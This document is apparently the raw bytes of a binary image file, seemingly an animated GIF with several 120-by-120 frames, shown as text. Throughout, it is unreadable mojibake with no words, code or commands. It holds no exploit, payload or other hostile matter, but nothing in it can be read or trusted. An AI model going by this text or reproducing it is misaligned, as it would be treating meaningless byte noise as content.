b�ȏ�0�ۈD9"�x��Ljw�0�xڌ*h%y3F���5�]�8�"� �A-Ep�2@�٦���x˒���"�T��V�AI�Uf�堂
Ag���â�6��� 
�GF��OƸ�)�qrJbv��w�#�����/0$I���y���譎������a��R�a��]�ؙȾ����x�Yo�m��:�]x�k�m�� ���H�:�k���g�&<h0���(E#��J
�1��oj�$TD4���QmX?p����i��)a���l�h�����V��,�@�ȰHQ��Z )����r6<'a������ip�U��m�T�1Z$�L"FX���{Jd��.���VO�x��t`���0Ǽ,�5or��z���
;����J�$C��WLz���E�!�)�`PǈȞL�$)�[��:p"V~K����?<*��v�p�f�,�Ua�ݬ�����k5  ėɲ�>F-* ɜ���-2GKG�I`6gOJ˜<�a�>r������V��A�f
"k��������N{�k�i>�~�&��{��v����)|۞ yqӥ�j����E����R0���,�Yns�vP!,ˉ��2
Fص2��
��#�0� �Ԟe��,n�پVp�{`�b_��6>$��cXv�;8	�i�y��X�7.�A�W�+�Op�~ U�l�E:Eւ �I�a��N������1]\QD<�ER-���:�͋@��'hU�L�@��ʴ��
OC�:�e��:ƊQNb�g�� Q
 �!�hHC�� (!�S�qGҡ��)7шv���<�G�u�A"�
�p&T����D/�ЫdAjd�$����.˗��ϒ@(3\~IQv��2B�9s�W�aY� ��
��.f)��m��=�&8�'NY�Ț*�X:�u��phA4�9�h�{nZ�Fq!����H7�C5̎
�c�d+�5��(+�iH�kDt�ةGOCmIe��V
��ӎC[��¦Ь�T��S�a� �_I6Ү��rj���T��P-��Ҏ	ө���'$�h$���[��+��վ���'J�XM�D�	(P-� �SOx���4men�F�Zx�`�'^�ׯ�*�`�ΊVC�u�1�jd+Z�0^�Hy�D�0�6�p����#x(�0�(1V�%�RO��9v�p��YY؆H
���:K]�z'�� p�+�s.�=�[�YN�겹>�Bmq��V�|�Bbv�V�&�i��jgJ���c٘�k�D�׽V`o��
�R��́ň;�!�����4��N�{��w���/c'���W������\�bB�5a��<��,@�%p��4.��V~�x��.ҠgN&4T \���;��ɝ$n0!�5rߒ��J\�9��8,�E��!{�0�l�L�J쒬� �Y��c�	�$���1���Y.sgc�i^d�T/�`I��jӊ�xЍ.��h/�ѿe(	/2���Tkq��i&s��|��� �Dg��>>�5�T.�3dem�?���]�/k������s�4yD���~�t<c-nZ��K^�f+���PO�u��Lg�zWJ\�R��Xr��f�5r�ʇ4$���v�kRk��F4�h��ԥ������}�`�!֜��9����w�<9�B�0'T�3.�kz�J�*'�q�;Q7���9ۻ����J\�B���4�����+*�	��Qn���լ�q�n+�%%Gݴod��Z�Aia۪�g�=���Z�BsJg��f����v�c��p�Cɵ�ui(����޿ğ���-hm�6?�M}�l'�Z�`p�ӽ׸��	[P�~J�av:1D��cA����6FrB��j�ҍ���nx�v�����;'!���d��o��&��Y4F�����Q�'%��g*�T7R�;�����=��U]��+<�������(u�r��\�0}@z��'�P�Q���r �b�r��P1x��A�V{�SĀ?%��B��[����"�m�gma1^���	W �Y��<Ղ4Cl�Q_qrL_�? Z��,~6�5� ^ 	=��_q0Z�x�#>:5P��5��%MB��	�Βrh2�7�i#z�`��L�6A>K�2TE�Ar"i�(�9M�>P
S�p*�[rxf��K�?z�{^�W�0/����H�	�#��jႛ�G�-��� ���r�7@���v섉Yg0��Q �F3=�0`c���s���=�sp0�S���� �(4�Hcpx4|smV� ��l���zX��F�2	j���h�� )����
1P �c� ��#
�#��'0)´�@��i�{!���-�iS-kF��&
PR��w ���!)�� �� ��1�@;����O�ЍB������v�V1�6��ZQ�F)j�, ����L��5��)В@&iQ4(���F;�L^����b%=����G]�T)_` r)��/���)��k0&+�Cs�xY�D�@g�Edi���x�����0�����cQi8%ӏ4��H�BS;�З�$�
9�nd�E�#����q
�q3|�բ	�x o`�P��x΁��I�����8�[�QQ�S]0o���y�&��qpI��1��Ȓ�`�d�HR����)\	���� ҳ1��&�S7�I�Wd��8c	g
n�@
>DH��\��Ĺ&8y'c���6g��70H�)���w΃�am6���Q�4
*��x�CC8!z�'Ѡ�8�G�74p&��s"����_!]С
ЈU�q�!:��)�y�B��������}�<�Ңo3�9�'BylV����!���PFE�����r�����9��W�T�� Txj)S��W*]�*��A�Az�ej�g�8���Ҧ}��I�%�D}7@��8G	u[��z���4���n/Y��#�g��z����i:#�A��zu;��9xi�5J�1��������Q@��j������B��'�4VX�U#B��I�ix���w��B*:J���k��Q3&|��1�	Z)���'�*Pȉ%y��	��s�f������[op6 ��nѸ#����J��1�������!�m�?��b�6��&aR�<�s�	{mXֆ`E�(�ŝ]����j���6	�x����w�!�o#(�C�r`��w
���$
�����#����(y�s���h�����WPe�A'[�q�ŀ�-�bF ��U[����������b�z�vi�{q9`��P%�ABJ��!P�W�eV��<A&�I��z�����i?RXF�G�c�X��x:�j��;�k�g =�$�Z�8;���������f[%�'hx��F��v�W��)k���k���LqI�ṻk������j %����0";����7s��{���M�h�XI�=����
�be�����s��XG=�@Ǜ�⪿�����tz�m� [���Z�����۳gI6 ,��O5n��~���ۼ!��������;� m������PϠ�}P� `�sj�<���J�
�)L��9A�C� �1le5��{��sq�#`��6��D;�3���$��H<�ܲ��5e����T<V<�h��mш^l� xV�jfp�*�\�(�,����ST�T(y��*�cƪ�������~|�w�E	�	*pŘ|���~s����.�'2��Xyhw̷�;i��'����B��jX@ȅl�E��y��踖������p0w�<w7��7Z�Q�ə+�-́�� ��9%a̙|�!���Y�A���F�"��ã����<;�=���ܝ8�L�Ō�P�έ\ͭ�c�+�j����žL4�ψ���s�xܺ9��ʊ��LfP>p�jC����}|���ѲK���I{�Q!�	��\���Zly����E��j@�����!��m��ӽׅA����+��:�O�3m�fM5��;m�@��[�՜Tpp[��%<Z����@#��Nj����y���z�#����rm�
D�ևm�%@�~�s��Q��d��+�!q�?0 �,��ֻ<�Y���lC"� ͩ��L���K�ٟM�<�Kݍ����F�[��j�
7�06�ʖ���\���/��Op��l����ۍ��ښ�ܙ���rƣ���ϙ���-�jʨik����� �&�O�cܙq�ɝ�7 t����R�5���z���ל�
T3�y]���S��������a�PoP� � �ݸ��k��-1o��<��wHݢ�?��t�2�)�3]A������/�M=��|䑐�f}�c���*0|�>\�o-��Y��:��U`�F���y�d.�	���jJ�������}�_�R^�|.ݻ{
'��n�*�疐��C�Z�֍�$MP��7[��?N��>�kA���ql�Sm�.�J��疎����~M���녾X�Q�}��L��'���eN�v����-���@q�I.�Mջ^BD�������n��X����~����>��/\��}ŭ{38�����(^��~�f���^�p�������e��Hǟ|�G
��n��=��>��n�2[�I�(D�����������^��~�	��Rh�^��zI
"����������E���L�>����K�-�������2��L��~�[��N���֭�c𚛻W���.��Q�V[��*�=O�M����g��.����'9�FO�n��0��A��(N�e��x�kO����7��r��_��?��S�����n�J�����	��}��>����w���� !� � ,    x x  � gB�P��� ���o!":pB��!�h�ȱ�Ǐ7J���䇓(�H�P�Ջ�*����F��ڜ룡'�D@�`���eƒ"]��iB�PB�h�*�0�vɕ�ה+[��2�D�l>r�5Ŷ��32d-��4*��O�J}Hu�տW;iź���%`]�-k�&N�<}��#�]�z3��;��_��MZ�`��k(&�icO0�Q���m��{������>��qӆU�^̣1l4y��*�R̽����y;��ߏ����u5�@�U@�n[�u�����N?�}����/o��� �db[ u�` |hħ`^jV~~�`���KQ`��&T��He.���$�8�|z�]����|!�0) �H��5B�uP��Ï]�D�Ñ�a�L:�(6٠A�2�P
@mZ�R��	���٣�h�y��H���p�9�SJ.�$�Ufr�{��ҥ#�:�HRb�Yh�����@�i�Q.�`IF`i��fJdp*��!����6b ��&J�z������!�"���]vtR�+��v�GA�*��]Z ���pc���.'����.Jf���a�V&��J(�
�@���C���1캌�`E���B���^ �D����6��->�%�>p�����k��� �Zc��>0�i�"�[\�����,E�v�e�8�/�/����V0 )v^Y:��s��x�����Hs|�ύ� �(5��	&�B�� ��M ���2����s��-KV$���_� G>���uV$�����X��b�]��V�"�.�;m ��R�*�z�0؃O�,��.�AC@�J�&H��i���<P��Ȃ�	n!���=$�Z�gԘj!l4∱cl���*����4�ʂ�(��ޕ~��Z �u��P��O�r|�)��* �  0��+�|�:�i�]���3��v3���*mM���6 =�J����7>�OyU˅ӄw�\�"�X��<�oU����|E7��(`](ѫF$���
(�B�B�	RpoD�E�n1���@($!�Rp,�0�+d����1�Y}��N 8JR8��Wp�&�G5�`�jV�����˄O���(����� 5+�B�; �QF3���"�8�R���s��)Ơ� �+���~V%�Y i�UBlh$���#��CHBr��d�'��U������@I�@����X���q�@"	 �q:��#`�U���3b ��Ib"
yg��1��L����D�"�@�����-�9��h��JAd�V�lk33�9��(#	�z,|g<幫K=���%j�͎� �
c�Fa�Sp�L)�u�$�0	�[�D+�+�� ���>+�*F�PZ#!�"�*�5�Yl�"�4Ք��	�Y�o�W�iVQJ �!�=�Bگ�V
�+m�Dg*U/X�l�H�#i�U�V�ՠ@�V#���>3*)�T��s�RŔ[�d��u�'$	�BL�ԯ~�`7K8��t�jJkR��ַBB����N���fpx~mU,����r֨��^a����Z�sMmd'�1��¸�P�t2�<�s��K�)����]��3��ѵ��&N�Y��	�֝.u�
��W��� '0JI�����X�)�+X+��f꽘�4�X�-��E%V��^֞K�[�{B��W��<���E෺����Lb��L���mS����љ�Jl���VoWv��$���6��)^qy�D�*��!��%\��wv (���c?F�P1��;]�m�AH�0��`M�B��&���+�$���<UK�)�3�E��77��v%D؈EL�unn���ؔ��SkŔ@<s��r�3�#��B���h2�Kj�>4��{�/�T�I�S�����2�V�|x��z��E�'���I%EbA�jD╮��}^�\@�ad%{���@'=��p��%:����S���d�78ul?9m�n���8��d����k��m��4���p����u�̵��q�0 �#mo� ����_�Z˦�8CQ�?{v���fA��kp��ָ��h�݁�y��o�w�=uXU�����p\r�'G���"��%�&0���O{6���y���+֝AG9/�3`����}x�̅SH�h܆Me��Y]�\�+���9�A�@0s�ΖCn�P��;=Gըvط�����#�=�^�8l>�e��`���VC�]G�� !�������_�C�m���_��(aYרeK����yD�P�3���r^�w��Р�:ў�,D����=����A����]�����}�@>�@Q�b����Ke:M檲�����ߍ�J]�_=�ݼMS
;���'�3Z4p;x�GP�~��|�V&��O��V�-�71� ~dYFU��K	"pD&H觀pA��o��7y�� RLRI*偭=��b3�CO��$ g X9�����@:�3�5(
z�A��@/�|L Y�"�3��+e����Pj?#>	�FsG	0��97��o~7�%[�.  V  ?�M:�<a�gz�=~�/,@� ������
 N��{o�`ow{!�(W65|*��\��Jl� v��S���	>�6 bV\`
J����bd��Â�Hm�VCOhHx���6BRp,1 <��8G���,��m�c8�x` ���D
�ȅ�`z�� :x���Z�c��j&A�pSp���I�b �� ^�d~B=�b�J�x�uP��3	�)�C�xu`[TT(� z��i��~�w0̱G�ɅG��H�H�����K2�HKq7���5�����o�t�dc:ui�� a!j�G�gx�	��)F�����3[R��z 샍�h�0	<�p�qf�CkIm��g��ڃ�
C��p
�B]��U����]��)i�7��ؐ�w?J�Q�w�a����1_p���ۤ#\ɐ{��6���y���4S慤6"8Ŏu��Q�ywQxɘo[�W� Pr��z���	�0�4[Y����x|��t�9pUO��A@�l�)���$���#�Q^ɛ����F�Y��9��)-�i	�LU��������P��Z�����	���:�i��=�bb+Y���%_����w����u7��� ���\���	���!��'q��i&؇�&��j�8�e�?�i>�
����
éޤ�Cʙ-��4�GM�v� 㓚��1�Y26J(
RЏZ(XS��i�!KGZ���s X�G��,O*7 ��p^0M���A[`�9Hp >���������	
�*�.��6?EԔ7���I50r� �!���yej��5��w	�G��Yn� �4|�DF�@�Z�DCW�ȡ��'a:Q
"��������*��0���T ���!�$)^�{�zK�8s0^�N�����֍ �e�5e�����9�#��E9F �n����e@������!લ��_J�#^����	��z��E��گ�R�v\��d혀ɩ
��1�P�z(F^�!����ٛ��ڕ�����[7`��0���'r@������pՒX�?�gJ��z�W*�� ��SB�Z�k�+V����O�m"�h�8?+ ��J�T����'���)���'kI���S���{���o��0 WX�����Y����a�u����Q9�]�J�F[��A~�h|g�aj��6���f������3`�{&@�na�n�M"a������3Y|���N�?�㏳k��+��z�%%!h~�@���r�����1	cʼͻ���m#����q�w���;�#��A��{z�{�!��>̛�@��Z>e�i86qC;����$0&�,<�?I)k��K��4��L[�l$��
59�
 2k{W˱�vp�~I�Ċ�gk��(̶vY��F�À�����;����L���А�۞��J��!�\�f/�=��8-<#��43\������ ���+�6	���]LZ�Z*�j�����T���+z���� ���pōʗ�k÷�"��%<��z�3�vY��4[N�n��x��/�������ʼIwPØ���I�S����=�`?+s��6p��2�e �[��� W� 	�ņ��w�7��c�nʲPh�H�|��k�O��v쨮֫�����'�ú��g!|�2d��`�ex���u��U;� c�|��<�!�͒�˓'�#D5��E��q\��*��:"�����ñ~��`��+�.��ny!(����:Ϯ�9����m�}I�Sh�^�j�Z�Ō���B����#�
;}� �']��"���"^����<~�0͈Q���*��W��V=�������cz�F7�R��`��:<Ո=ɯ����E&�жL�W���!P�*Ο8η�?oZͩL����ˋ�b�FJ���L]���F �QY��1ۍ��H��%��p���ֽ`�-�&�r X��U�C?��YM���[� e0�۔��Ҫ>��t��¹	�]�}p=��ې?E��-�l�0�����.Y��}��=����m���>�d��M�>�g��#߃վ�Kҧ��q��0���������� `٨���6��և�����nߣ��H�����*@�ΗX�\��ۃ�y����}����������L�����Aܞ��z�2��[�-�|6��6ʬ�H㠹��=��Y�j�䤽��=��L�"�hsq�� )�e�I��z��>ɥ=�t��MC�o�����E��^��}��!
����Q��V ?P�O��������ݨ��/���]�����Z~�\=�����࣭���n��N��������؍�p�>5݆�QP�}r�s��$��N��>��n�=��댶P���:��?��M�5~�n���큨��>Rp�F�ؚ	�0��L��?������^�J���ݟ������?�~��Pi����c.��^��䟩链��M�=ɲ�|�R?����gn���������1�S��7��ۮ�\	���������I�_�9?�Qo�E/�;��H��=_�I_�!_�Y�IQ !� � ,    x x  � gH���@�p��ɂ!�.���DN�Kh\�cǏ�BRI���(�Բ�� L���4��4S�r2�ɳ'�U�N,3Ft��e�*A U�:��ի7jM���2`O��C�L�m4�ũ���7*����nB�P�J}H��߬w,��X,[���8�͵n�U1�kR��G�j.���^�}CS�X0�=�Ǿ\��&�
Ȑ%���L�z�=��^ߢ�NN��i��ˮ�����WD�K7^�O�;�����݅��>^Xeb�f�7�2AF�7�$�Ό��u쟹��?|q�}�k�1�{��2�P�ا݃�_��E�7�K*���TP!����gb����v��8�0ZH�H���4�Ht:��@�(�b'�q�@F&���#�%�T�≹i�Erɢ�.~���b&�:��e�@�P��CSR�Ýx�Ɂ�W���Ru�����i���H� Lޘ	&�UˤoV
祘�)��������w�j�,�yg��j���<�z����r��:�+��&q�����v�%�Ȇ*&�{6���N��A��d.��BE����뮚�K�
��i.�T�C0I�ig<x���A�ý�v��ղ�ºq>*��ԁɥ�0ɸ�6���J��
��-t �s$7�"aؔ��'�L2�j�/���o "�����J����	 ��m��ιq���҉�� �u�?t�r�V8�b��r�W�.�� ��6�bm��r��;�wp���*1�G#}����÷�x#�G�-�b0�5$S���i��V*�.���D#��z� �������!��v3|w�R���pnu�kX.m�B�P��J$'������씧��#�а,�  J3RBĩ�����A�p �O�OQ�L��ƭ��*��O��Pd���"ˬ�� 珪�g?��_�J��R-8�ŲEr�� x J�8���8�y�xD���z��� �8� �ƶ2��m�����Q�b����a'�=�"4��-��W�V��L������Y+�[!�hU�U �Q�ˢi8�h�OX���|�E(B��Ѐ�0�J� fa�u΄���v��e���ԡ���C�g�T�ޅ;P �6-�Q �J�@w��٬td�y�1���E'n���zӯ��i��|�JHT(@0C��$���^�[ `�
�x���b�(GIJRr�_DX+����*K��`#���8ʑ����'�7L��Ru�x⣘��@�+��B���/S9 N��7�	��X���!����Qzl'���TrKZ�#�2���)��e%���+|3 ��,��C���DhBZ�g����"K��zn� ��Fw��FSb�H(҆R�pn3,%��e�h�Kl�������aA��i%AJ���KM���'��Ԥ��V�*�*��7k�t�Bd��լV�W��&EUpR�O<�B�(%�ɩl}���(CU��Gyz�p�ӫ0�����Y�	v�Z�![ÒYt�]�,@�U���{2hÌ�3��}֙�S��%י6��^S�d'�Zǅ��H��f-Ј���0��D�'��~��,k��Z�)W�y�����\�N�N��K��ؔ}-�'��][�`���x�� ����_襘z�j��ؽ��W'YَF ���d~�$�׿�_����3k���c�ˁYȷ��@���szL��[O%��V��T+�Jt!��:�]�`	Jؾ�}���_�5�N�D�T��&8�B��.)�ن[g��k����JwX���2��� ���/A�r"YHA�!C��vq���S���h���}\�)��+�P��&ƻ���yƙ��4��4G%!(!k����ec���lPi�$������~aE���רGݬ����n�)7��C��19	�y��/a���0�!�,��d%n,1~�ZkP �����j1#��^�;�ii���2��Zn��ǀZ,!�q�C"س���=����zw{�`m^��	���|o����`� ��qbd��{���<o�
k�ζp ���	iBS��4r�2X)�	�p �N��V��+WE+��&Dg��.���mI��v�T��XL�Tɟ0�YL��Ih9O0^�=�t@_z6)*�bYl���<��>\�%׶��iv���j'�k
�̏gOa�L{2.����+{���*)�q��}ni��������N_37�&p��]�ou˕�AE>��k-����*U��<�|�S���N['��|�X� B��w��<�u��K;bJ�ʀ��r�#�ToE�����>�'{���V?&��)����:��z��v�US��>��7vG j�G{�~�gn;�B �W@!�G�U>��'2Kj��Zt_Y�u��LϷ!hnt D�6�H�5%�}R49&/Ub��b�{�	(Gw�R�qǖ��q��#P ��cЂ��#�i�+T��6s`��Av��F�e��OsXx�A �-�J
��?��$��L��$��7 BK�F�N��8�2<�Et��.���S�!�G�	h�@L�)$ ���
����q�cln���Dj�!`C5����Fl<'C<�(&��5lH5�7�{ր� ,�8	�CP�Q��� ��+d�(mca�hjbdd�����v����� h~^hF�Їʱ��v6�9�B �?���H�PK�`K�b U4���yV&}�Nұ��(��(��R ���C������T�8�0��h&�c&&Є���
��*�Hmp6���B9�4�s��.��@.�m�H� R)�v�q�����. 9	���0��$�*���q�1S	<�x
�b2�QƵ��R���6K��1�8R�3:V0R	�J��w��4�����X������Ff+�1��h��p���e4ȱ���j���@��y�3Mɔ[Y�zٍ�󗝩��]���~WF�O�1���n`�@�~%����	�Y� ɍFA�R�W����'��{|��(8[`��a ��$9�3"x����y��۩BۂR���14�K��U�Oy1f9m�ia�S3���2 �m���������䛁��$�79@���0(ٖr�q
�X{i�5V�g	���١3ɟHp�;�e�F)�� d]��e�� �r!!�P
�ɉ1��ȸ��'  �X�	���	�V���v -w߱(�HR���YE �uP>ʟ{)����i������o#A	5p��Hv�=٘G%
�`��I=��j����١E�?�9`a}cJ��D=2�`���	Ahu*.�4�~k�S0���Q	�`���H�ܘFG�!#�Gg0.J�1%����p- ��#�J�81ncE����J���E�F��.A p�#O('��7Q����]��
��B!�zsa�	��B��
4z��I��)�����M`5�RR��ע^0� =F\��5@8������v�����B�9%���i�?�q�ڬP�u�3��@m���w]Vr���P1P��_iኃ`A�j&;�(�c����a�F\�1�~�Y!�&�`�u���C��A�a�';xl 4'A5��*�i6;p��� �-�:)��zǉ�I�[�Q�Hk��0�^R�L�R;�t)T��2�+Tx��k�p'2�"��ї.�~�:��9�ک��i�#A��%�*��G.�W�x���~���,
1P�Fx�=��K(=bڸ�I��)� ����[x<ķ&�r\���i�h�<q�@%�谏+u;�RJ*_6[]��~#"c!M�2��7}��n�JϨ��q��
2���x�7����W��q�� 
 �_�����4nr��\����U��K(Qk��d	��a��-rK�꽯��vT�d�S)f�[��F�h|�p��w�;vR��h�(�M�0
s9(���Xn�k��������F�<���� �����2L3'��i[� 
c:���)Y���,�e���
��!HG k�<��h�E p*����o�ꉕ�a���
$s0���5�����\q�����l �F����i� �8����Ǌq�)!�}*�1SʥjV0���_�Ɗ��I�E��s	����� g��"���멲GL�d�utV@9����� ���h;���\����Q����B��EQ^GN��\�������̥��J"�Dӌʭ9�W$�Q��$��Bj�3���;$�|ˁp�}0���T���0ǜ-rн0�4�����Z������,����G3��=,��-(Q�F<ʎ[�(M�ek;��H�-ҶLni�[���z����\�����L�B��)�B��"����� ��N��\�F��`����@(?� E��������<ˤ!��2<�f����/}MֹJ$=�i�֋��M��U�\�B��zȶ��_���<��m��T���Ȏ�Y-{�Ƙ����P�G��;\(��kPB�ԥ�_�|U��+��-͛\�4���+��-�v�Z�� �Å-��+s,�5Ց8�>��c��+sNp�q��]m��ͱ3�M,Cmƙc���؍��=�h
��,]�1�ם��)�  �������AvX��P����|'M�PĀ���k�N�|�A������H
*����Hc+8�-����~
y���=�ĻہyP���ʰs��l�Ō 8�~j!��œ-��}�d�o�b����6���|U�l���}�U�}�Q���S��[��7������`:۴��F��D��e �-����q�p�����t޶^�g�������i�O��2�(��F~�tN�J\~�c�Ȁ��K`�#��Jb�d��R.��n�D!�)�����7��M靬����t��@��\&lR�Z	�n�E1��Z[�4���_��-�k����/M���o>��!���;��#HH��� ���r��N������:j�5�������.��~������Cu6�~︩����H������~�\l��>����k����.��ALή%��ʋ���k~��Y�!?��sѣ+O�P���{�>���/�-����0�V��Y���n�.?��B����� !� � ,    x x  � GИ����-�L�P��#"�p@q��!4�x���9i>~i�$���P�Xi���0yb����6��d���OX?�(�Øѣ˒*��ӆP�J�X�"ƌ9��jR�J�e²�%&	6s��ThP%H���ݦ�R���*֎Z�d�uIׯdU�Yl&�Zlۺ� �D��q�J�˙�A�{����t�ӂ�M�X&͛�!Gn{ƈ��r�z��9/�ߡG����a�/�:�ij��/�p�<��ޛ	�;�;qҩ���V�vl���\.wv���Ͻ�U����_~y� 0If˼wo��[p◟����X��TE �4r
{�)�]v�5��"�5�V�Hh`X@�phT]�~x`�%��c~?�1a31����"c9�@�$4�`�8V�c�����?J�HHa�+y�� �9Ҥ�lz �-P�I�5NI���\��|<���Z���� Hf(`5Ʋ�n��f���Y��v:�កf��{5�R�,�4�b�JU:��Oj�*N���iQ2���zb����x鑙`"�	���I Z�ɢ�:z���bg�I��d�4Ъ�qK�x�멎�jJ�őt��&����j
{���>�
�F�,�I�a$��MX�F�����6���B�H���Ωl�H�K  +�f��:���V%+ �Gi����A�Y�I��ə���������g�0OL-���Y��e�1r���lrsR�2h@IG2/���g�2�?UF%x��n%AS�&a.1�!��^Lm��]f#�<�/�nM���Zm"_�m�!G�"���A& pE05�t����f&�PF�,��] #1��w&��"8ԖOK�:��&�-��_��ɐu����= �G2�{�9��n-�np�.���z-R��������?;���Zλ�Y~'�qD�L�K+n&� = `�(q3���U�  ���x)�X��/�&�f�g(s֑n46��@J̊����:��B!/j�S_BQ�L� ĚD#j�����1�]��
�Aʯ}��Si�d8�-l�������"Y�\�W��Y0ZE���1 ���bW�fe@k	����6`�M ���
�PEBkAܢ&  ��i1=��[���Z�k��[-E��=2�K�z�r.t��}��6���e�_��d� ��EҮ�����F�U�K�n��C��2���
AJ`�����#�0Ih�oL����(�_�mU���"�+�$eKA�n@L�`�(8�� �1@ �(@�"e*EJ
��@0E��5�L[����浔���4�9�yR�HA��:�!˕�l�>g��X��r�!TvF%B6�
	](J�)�7L���.P���%M��?i7S��R�j�nu�!�4�*EjR���+�Rcx��l,S�2���)OM�2ly��7��6��N>���KE������MMc�V)EMJ2N�W{��#=��
EkZ��&wJaJ�MQ�Si�R]=u�^G�31�e�YϚV�V � ,�����q�$�4��Z3b�����W�4��X�7�l`;[=d�UZk��fJ��G�8[sq3��n�X�v����� O�ԝ6|��'&Җ��I���-]�[��mݝ*qM��e�s}����	k*ĹC����łYU�����8��ҷ ��	~��X���\a�z&]�����J���F����5��	�W��$�.��0�~��<jva0��櫙S��y�����ư�1B�迠�-� �� CR�sWZ�	[(5��o���.� ���G��u?�I V��2��pQl�(�x- r���FW�x�UtfVߖ�kN*:���֔�v�sO�|��f����ΠR�����fVb���vp���渚�{����9@U"P!kSi�\��Z�:��5��ל'��2#OvA�29�+�,�=��__�Դ r)w�V�92�����9�����p��;�+��ͥ�v�G�W�i���q���7�~�jb���jf�]A����}ݒl�	$�����H�٪�^v�.Ǯss\��v����J0\����4	� ����з��Xs�̎�A�?yX�v�R��o�e3��s! ���]}(%^�#��\(���o����|�E]��,� �J�MOh�o|��֛Ě��]���'�,v�n�+f )a�����(�/fKU�F���6�����t�-� ��{;�"����AN���4o�d���΢�5Vn�-_N��M���d��8����*zú\�5�)����������ϓ�pc3YQ�V���]���0�.+�u�&`a�0~A�;6Ǯ�|����q>y� ������~�x�2�W~�'vs��F�EǒqI�(��Mx]��\J�d�u=��&)�V���7G2}�!Of�
N2��7�y~�M��)�q.�!u��.�2��G���7
�~91} �d*���7I��g8s ��!�i$P
��V�Ry&wr��T�T���{��y��1�ǂ 
�T�Q�� <�P+{�U��p��v>xmXjh?(q��6��'����c��N�b(l��$ ��^� 3�2�x\�S0J .�Z�T�	�6b�-Y�p�w�2S!��V�  
��9$N� %���h[P��-�U@A���G;�g�q�}�H30A��!;M[�C�� 3� ����
����@�U�@��$�PF0�$E�QPWk��|�&UQ.x��h��j���1x
ʘ8�C�2,������8S� Q	�@�ҎQE�@z9=]�`�B��%��{(�al��H�������o�9t�A,���Ȓ�C
�p��E��l�B50�	�Tdf�5Y<,!
m 0% m�	������8S�ȔoË
����+)q��*6r��Z-Ei�"���a�����:O8E��x���󈉕9x9z�u7"�*�34<���3`|p�!�8����+���� zp��	���J�":8��� ޘ%�ؕ�Ad@<+�����L���?��	���(��KB��{N2��	@�����b�������v`�S�0���F��Gi�����ɒpX;��rdgyDP�ǉs���3&!0���	�Ú� ��P u
P������Ê
1e�Z� s� ^�[zG��~��0ĉ�q�ќ��b�d�)��ڝK��Y�Qy�;�>�,�	�0�
�1���W?�1(�H��H*���F��`�:���������N�uX�u(u~� Y���9��k(�Y�?�����Bj�	d���
�9[��s�8HMZM�('m�7��If�	�)}��H����:')�:�sI����T6O�É^�@��
Z����-�2��j�� ;�Č�$����+I*�ʖ��I�rW�s=���t�kT��ǭ����#���S  P��
:����ʺ���Na��8�	��uz3m&��5]���\)1e��� ���xH ��ء�:��8����j-/RZ��.��~�*�e�B�Z�j��1���jp26��!�Ǌ���y�Ш���S��/c-�IV��u#�q��|��ڲԠ�ԉ��eJ�����$ݢ���<Mҋ:U]�7rT��a"�!�ٲ�a�23���ݙ���\;0�򳜘b[�Z.U؍������숄C�ᙖ����j�Ej�:���&I_��Ǩk�m��Me[�q��ڇM�{?!O���?��A*��P]�0��k-�x�/� j�jw3i�6J�݁�+z�:N��Y� z#t��)���S�0���i���*0rР��{�˧���@H�s��Ј��9w?f`�U��˞��	����FC:���N" &�:eʼH�������k��2pMe��w�໿跫A�E���ڶDQF%Z�Z�t#�Лһ+�'I�[�ZY�(��i+����FxC����{�)Q]Ca�	�JBS�	�;��8�5��V�
`� |lDA��2�k��"��*|0���K�;��p��H��K� �S�������;���1�0abz���{�xk��2<����������5[q�<�v,�i�{���"g��wf�`	9{�y���Q6Ű�"���;�X`��<Ǔ��,�����qn��=�K7�����8h�� ��`�l|�z���@̅��H��!,i�
��$c���G\�.L�����m��Ld��L�Щ��ű1�É���y��\�p� ���������άaą˿�|�Q����Ɉ�Q
�"��,1�{�0`Q�MZ�����v�	�+,�!m���������츐�҇[���%]��*$��әB�8��yc<q����\�Q�,�&�������
-���`і<�ᘆ#�g�$���H=��y�Y-�����SK��gM�f�5oΒL�bΪ|�t=׫x���n]�p=z��~]53~ pԄ=�+�Ɖm���՘��*�րR�$ό��,���)$������j���Pھ�9TG���H�����ٱ$,P��R��/ �W{�v��oy���ĭ��Q�ʘ�4�����j� B�|[����$}��=*͌ն�ڠɷm�߱Ť�1���������0ئ�v��4;�_�?C]��m5\�zb��7y�^�� F��g��=��i�p��s�n��k�!2�Y��1���֒�ǯK�(��p���N�z�d@��A��8����#��/`�m�-n���1q��).���A�; n�M �0,��گ��^��F�r�ƥ���	��KФ���|
3�D~R�V�����c��]��筵�ݤ�5`��}�V��k ᕞ'L���q�Nʊ�9�����q�ט����^��T���2���:N�W�g>	X��_��\>�^����I���ݭ�}pΝ�������>��]�]>����ڭ���=\�>M���^������ Z�hN�A�T �8%kg��Y������!ڎ��������
������K����~�lI��.߶I�_�	�
ﰗ.����_,�ϟ���B����Y��U;��^���0o�/����?��&��D��}N������@��^�C/��^��m�+�I�����r��8�`���� ��_�[��h !� � ,    x x  � g���*\��Ӄ�!�HB��&%2j��юGIB�I��IC(U����%���b~�Ҧ��D8��	��ϟ�z,36��Ѣ�2\�bĉ*^�s�j�%;�ɕ�ה+7�DV�L�9y�:@�ѷCG(eJ7aûO�F�4ժ߬Z�l�
6�K�Ц]��-\�q���w`�z�����G�_F|s�O��,�.kN/s�Y��0}1v��y0a�0}�T�8��e����h9��ڙm�ν�sh�����YꂌHǑ/�Wޜ����iK�;�=U��O�]x����[Ad���W^k�^z��ނw���U��6jG\N��K4��� h^��H�s	*�����]}¡
 z8T,��G!�(��'��"�C���6a�g�f�+���T�pK]��<���d_"D��D�i䑛6�h��a�T��_�FaRe,wZ�'�\���8��g�yf��yUsP�G �4����i)�U�iYj�'��Шd
:���ن$VF�G�@�J��PJ�#��r���^�g����#��jkhBx� �X�h�RLbk�P[���B�)���Iz�^6���ⶬ� k��@i���{m�ԛ�t�n�;��~;P��� �,���+�:Sͭ��+/��ƚI8����bU�	��C\W(���ʜ����"(�ڋIsN�-��;�d����`t�ͰȄ���)���T�G�@ê��0��������m�?���pQ�� #Ix̯g��B@�����{B�c�\p1��ѫŴC6ؓS�����D����2]�ݤ�l1J�}���ݰ.{�vw��Be��J����,yĕS^w�WjM�
T8���;���;�y��8vH0���8\Ov [L�)0�{���!�≷�����y6�=���]t~�����F:A|R� j@�'T��A0$x<�Y0s��R R\s�`��>�L4�'���$1�nqʻ��f��H��[�4�<	P���ط|�;�U�J�\ӄ*�B��KpX�b�nq���v]���=3�U�R�c�1�:��O����!L �  L 
